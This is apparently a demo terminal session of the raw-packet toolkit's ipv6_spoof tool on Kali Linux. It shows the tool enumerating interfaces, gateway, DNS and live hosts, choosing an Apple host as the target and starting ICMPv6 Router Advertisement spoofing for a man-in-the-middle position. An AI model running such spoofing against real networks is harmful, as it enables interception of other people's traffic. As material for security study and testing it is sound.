 root@kali:~# ipv6_spoof
raw-packet
v0.2.1
https://raw-packet.github.io/
IPv6 Spoofing (ipv6_spoof)
[!] Please select a network interface for IPv6 Spoofing (ipv6_spoof) from table:
+-------+----------------+-------------------+----------------+---------------------------+
| Index | Interface name |    MAC address    |  IPv4 address  |     IPv6 link address     |
+-------+----------------+-------------------+----------------+---------------------------+
|   1   |      eth0      | 12:34:56:78:90:ab | 192.168.1.204  | fe80::1034:56ff:fe78:90ab |
|   2   |      eth1      | 12:34:56:78:90:af | 192.168.56.100 | fe80::1034:56ff:fe78:90af |
+-------+----------------+-------------------+----------------+---------------------------+
[!] Select network interface from range (1-2): 1
[*] Your choose network interface: eth0
[*] ICMPv6 MiTM technique list:
+-------+---------------------------------------------+
| Index |            ICMPv6 MiTM technique            |
+-------+---------------------------------------------+
|   1   |  ICMPv6 RA (Router Advertisement) Spoofing  |
|   2   | ICMPv6 NA (Neighbor Advertisement) Spoofing |
+-------+---------------------------------------------+
[*] Select ICMPv6 MiTM technique index from range (1 - 2): 1
[*] Search IPv6 Gateway and DNS server ....
[+] Gateway IPv6 address: fe80::200:cff:feff:ffff
[+] Gateway MAC address: 00:00:0c:ff:ff:ff
[+] Gateway Vendor: Cisco Systems, Inc
[+] DNS IPv6 address: fe80::200:cff:feff:ffff
[+] IPv6 prefix: fd06:46b2:4912::/64
[+] MTU: 1500
[+] Router lifetime (s): 2
[+] Reachable time (ms): 2000
[+] Retrans timer (ms): 2000
[*] Search IPv6 alive hosts ....
[+] Found 4 alive hosts on interface: eth0
+-------+---------------------------+-------------------+-------------+
| Index |       IPv6 address        |    MAC address    |   Vendor    |
+-------+---------------------------+-------------------+-------------+
|   1   | fe80::1e52:e6c2:78fc:82a7 | 00:06:5b:00:00:00 |  Dell Inc.  |
|   2   | fe80::d208:c1a7:c669:4788 | 00:00:0f:33:33:33 | Next, Inc.  |
|   3   |  fe80::48b:d756:a195:fff3 | 00:03:93:99:99:99 | Apple, Inc. |
|   4   |  fe80::cbe:f45b:d999:71a6 | 00:03:93:11:11:11 | Apple, Inc. |
+-------+---------------------------+-------------------+-------------+
[*] Select target from range (1-4): 3
[*] Your choose target: fe80::48b:d756:a195:fff3 (00:03:93:99:99:99)
[+] Target IPv6 address: fe80::48b:d756:a195:fff3
[+] Target MAC address: 00:03:93:99:99:99
[+] Target vendor: Apple, Inc.
[*] IPv6 Spoof: fe80::200:cff:feff:ffff → 12:34:56:78:90:ab
[*] Send Router Advertisement packets to: fe80::48b:d756:a195:fff3 (00:03:93:99:99:99)
[*] Start Router Advertisement spoofing ...